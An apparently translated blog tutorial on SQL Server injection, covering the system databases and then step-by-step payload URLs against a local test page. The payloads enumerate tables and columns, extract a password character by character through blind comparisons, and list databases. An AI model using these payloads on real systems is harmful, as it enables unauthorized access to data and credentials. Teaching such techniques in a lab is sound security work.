Catalog
0x01 SQL server Foundation
0x02 basic injection
Some versions of SQL server have been installed by hackers. Please check the details at the end of this article.
0x01 SQL server Foundation
Before learning to inject, the most important thing is to understand the specific things of SQL server, so as to better inject operations.
System library
master
The master database controls all aspects of SQLserver, including all configuration information, user login information, and information about the process currently running on the server.
model
The model database is the template for building all databases. When you build a new database, SQL server will make a copy of all the objects in the model database and move them to the new database. After the template objects are copied to the new user database, all the extra space in the database will be filled with pages.
tempdb
Tempdb database is a very special database for all users accessing SQL server. This database is used to store all temporary tables, stored procedures and other temporary things established by SQL server. For example, tempdb database is used for sorting, and the data is put into tempdb database, and the results are returned to users after sorting. Every time SQL server is restarted, it will empty tempdb database and rebuild it. Never create tables in tempdb database that need to be saved permanently.
msdb
msdb database is a special case of SQLserver. If you look at the actual definition of this database, you will find that it is actually a user database. The difference is what SQLserver uses this database for. All task scheduling, alarms and operators are stored in msdb database. Another function of this database is to store all backup history. SQL server agent This library will be used
information_schema
Information ﹣ schema exists in SQL Server 2000 and later. It can retrieve the metadata of objects in the database. It has the same function as MySQL. It conforms to ISO standard. Unlike sys, which is made by Microsoft itself.
Annotation method
C language annotation style/* SQL annotation style-- Empty bytes;% 00
0x02 basic injection
First, let's visit the injection website.
http://127.0.0.1/index.php?id=1
Here we simulate the SQL statement as follows
$sql= "select * from test where id=".$id;

Here we use 1 = 1 and 1 = 2 to make a simple judgment.
Then let's try to check the database version.

Bring out the value we want by using error reporting
http://127.0.0.1/index.php?id=1%20and%201=(select%20@@version)
Use DB? Name() to view the database name
http://127.0.0.1/index.php?id=1%20and%201=(select%20db_name())

Wait, we can get some information we need.

Next, use the "having" sentence to get the table name and column name of the current database
http://127.0.0.1 /index.php?id=1%20having%201=1

Then we continue to use the last value to recursively get all the names.
http://127.0.0.1/index.php?id=1%20group%20by%20test.id%20having%201=1
http://127.0.0.1/index.php?id=1%20group%20by%20test.id,test.name%20having%201=1

http://127.0.0.1/index.php?id=1%20group%20by%20test.id,test.name,test.password%20having%201=1
Through the above method, we have obtained that the current database is test, and the columns include id, name and password.

And then we inject the password data.
http://127.0.0.1/index.php?id=1%20and%20(select%20top%20%201%20%20unicode(substring(password,1,1))%20from%20test)%3E=49

http://127.0.0.1/index.php?id=1%20and%20(select%20top%20%201%20%20unicode(substring(password,1,1))%20from%20test)%3E=50

You can know that the first one is character 1.
Then continue to guess the second character
http://127.0.0.1/index.php?id=1%20and%20(select%20top%20%201%20%20unicode(substring(password,2,1))%20from%20test)%3E=50

http://127.0.0.1/index.php?id=1%20and%20(select%20top%20%201%20%20unicode(substring(password,2,1))%20from%20test)%3E=51

You can get a second character of 2.
By analogy, the final result is 123456.
We can also get other database names through injection.
http://127.0.0.1/index.php?id=1%20and%20%201=(select%20top%201%20name%20%20from%20%20master..sysdatabases)

However, since only one field can be output, we use not in of where statement to get
http://127.0.0.1/index.php?id=1%20and%20%201=(select%20top%201%20name%20%20from%20%20master..sysdatabases%20where%20%20name%20%20not%20%20in%20%20('master'))

We get the second database model. And then, in this way, I'm going to go back and forth.
http://127.0.0.1/index.php?id=1%20and%20%201=(select%20top%201%20name%20%20from%20%20master..sysdatabases%20where%20%20name%20%20not%20%20in%20%20('master','model'))

Just keep going.
http://127.0.0.1/index.php?id=1%20and%20%201=(select%20top%201%20name%20%20from%20%20master..sysdatabases%20where%20%20name%20%20not%20%20in%20%20('master','model','msdb'))

After getting the database test, we use information.schema to get the data table.
http://127.0.0.1/index.php?id=1%20and%201=(select%20top%201%20table_name%20from%20test.information_schema.tables)

Here we only have one table. If there are multiple tables, we can get them by the method of not in.
Now we know that the database is test and the data table is test.
Now it's time to get the fields
http://127.0.0.1/index.php?id=1%20and%201=(select%20top%201%20column_name%20from%20test.information_schema.columns%20where%20table_name%20=%20'test')

Then we can get all the column names by using not in method.
http://127.0.0.1/index.php?id=1%20and%201=(select%20top%201%20column_name%20from%20test.information_schema.columns%20where%20table_name%20=%20'test'%20and%20column_name%20not%20in%20('id'))

After that, the data acquisition method is the same as before.
This article is just a simple beginning, as for more content, we need to see. Finally, we will mention an incident of upstream attack just popped up. Some versions of SQL server have been implanted into the backdoor program skip-2.0 by hacker organizations. After the SQL Server in the middle way is installed, hackers can be allowed to log in directly without authentication.


You can go to FreeBuf for more details
https://www.freebuf.com/news/217738.html
This article is based on the platform of blog one article multiple sending OpenWrite Release!